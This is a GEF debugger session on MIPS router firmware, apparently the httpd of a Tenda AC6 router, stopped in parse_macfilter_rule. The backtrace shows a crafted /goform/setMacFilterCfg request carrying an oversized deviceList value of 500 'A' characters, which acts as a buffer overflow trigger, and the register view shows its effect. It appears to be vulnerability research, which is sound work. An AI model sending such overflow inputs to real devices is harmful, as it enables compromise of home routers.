 809     /home/work/workspace/AC6V2.0/prod/httpd/11ac/cgi/cgi_mac_filter.c: No such file or directory.
[ Legend: Modified register | Code | Heap | Stack | String ]
registers
$zero: 0x00000000  →  0x00000000
$at  : 0xfffffff8  →  0xfffffff8
$v0  : 0x7f561220  →  0x00801021  →  0x00801021
$v1  : 0x7fffeef4  →  0x00000000  →  0x00000000
$a0  : 0x7fffeef4  →  0x00000000  →  0x00000000
$a1  : 0x00567ec9  →  0x41414141  →  0x41414141
$a2  : 0x00000001  →  0x00000001
$a3  : 0x00000000  →  0x00000000
$t0  : 0x81010100  →  0x81010100
$t1  : 0x7efefeff  →  0x7efefeff
$t2  : 0x0a0a0a0a  →  0x0a0a0a0a
$t3  : 0x00000100  →  0x00000100
$t4  : 0x00000807  →  0x00000807
$t5  : 0x00000800  →  0x00000800
$t6  : 0x00000400  →  0x00000400
$t7  : 0x00000008  →  0x00000008
$s0  : 0x0055ea70  →  0x6265772f  →  0x6265772f
$s1  : 0x0040c240  →  0x03e00021  →  0x03e00021
$s2  : 0x00000000  →  0x00000000
$s3  : 0x00000000  →  0x00000000
$s4  : 0x00000000  →  0x00000000
$s5  : 0x00000000  →  0x00000000
$s6  : 0x00000000  →  0x00000000
$s7  : 0x00000000  →  0x00000000
$t8  : 0x7fffffff  →  0x7fffffff
$t9  : 0x7f561220  →  0x00801021  →  0x00801021
$k0  : 0x00000000  →  0x00000000
$k1  : 0x00000000  →  0x00000000
$s8  : 0x7fffee68  →  0x00522e8c  →  0x5f696763  →  0x5f696763
$pc  : 0x004e8e38  →  0x0320f809  →  0x0320f809
$sp  : 0x7fffee68  →  0x00522e8c  →  0x5f696763  →  0x5f696763
$hi  : 0x00000000  →  0x00000000
$lo  : 0x00000019  →  0x00000019
$fir : 0x00739300  →  0x00739300
$ra  : 0x004e8e1c  →  0x8fdc0020  →  0x8fdc0020
$gp  : 0x00549e30  →  0x00000000  →  0x00000000
stack
0x7fffee68│+0x0000: 0x00522e8c  →  0x5f696763  →  0x5f696763     ← $s8, $sp
0x7fffee6c│+0x0004: 0x7fffeea8  →  0x00000000  →  0x00000000
0x7fffee70│+0x0008: 0x00000008  →  0x00000008
0x7fffee74│+0x000c: 0x00000008  →  0x00000008
0x7fffee78│+0x0010: 0x00000008  →  0x00000008
0x7fffee7c│+0x0014: 0x003033bc  →  0x003033bc
0x7fffee80│+0x0018: 0x0052314b  →  0x5b732500  →  0x5b732500
0x7fffee84│+0x001c:  sdc3 $31, -1(ra)
code:mips:MIPS32
0x4e8e2c <parse_macfilter_rule+660> move   a1, v0
0x4e8e30 <parse_macfilter_rule+664> lw     v0, -28152(gp)
0x4e8e34 <parse_macfilter_rule+668> move   t9, v0
→   0x4e8e38 <parse_macfilter_rule+672> jalr   t9
0x4e8e3c <parse_macfilter_rule+676> nop
0x4e8e40 <parse_macfilter_rule+680> lw     gp, 32(s8)
0x4e8e44 <parse_macfilter_rule+684> move   v0, zero
0x4e8e48 <parse_macfilter_rule+688> move   sp, s8
0x4e8e4c <parse_macfilter_rule+692> lw     ra, 84(sp)
threads
[#0] Id 1, stopped 0x4e8e38 in parse_macfilter_rule (), reason: BREAKPOINT
trace
[#0] 0x4e8e38 → parse_macfilter_rule(source_rule=0x567ec8 "", dest_rule=0x7fffeef4)
[#1] 0x4e7f30 → set_macfilter_rules_by_one(filter_mode=0x568148 "white", source_rule=0x567ec8 "", index=0x1)
[#2] 0x4e7d3c → set_macfilter_rules(filter_mode=0x568148 "white", rule_list=0x567ec8 "")
[#3] 0x4e7040 → formSetMacFilterCfg(wp=0x55eaa0, path=0x7ffff388 "setMacFilterCfg", query=0x566bb8 "deviceList=%0D", 'A' <repeats 500 times>, "&macFilterType=white")
[#4] 0x416764 → websFormHandler(wp=0x55eaa0, urlPrefix=0x559f80 "/goform", webDir=0x559f98 "", arg=0x0, url=0x561fe0 "/goform/setMacFilterCfg", path=0x566088 "/goform/setMacFilterCfg", query=0x566bb8 "deviceList=%0D", 'A' <repeats 500 times>, "&macFilter
Type=white")
[#5] 0x417994 → websUrlHandlerRequest(wp=0x55eaa0)
[#6] 0x42e3c8 → websReadEvent(wp=0x55eaa0)
[#7] 0x42de54 → websSocketEvent(sid=0x1, mask=0x2, iwp=0x55eaa0)
[#8] 0x41dc24 → socketDoEvent(sp=0x561d48)
[#9] 0x41d9b8 → socketProcess(sid=0x1)
gef➤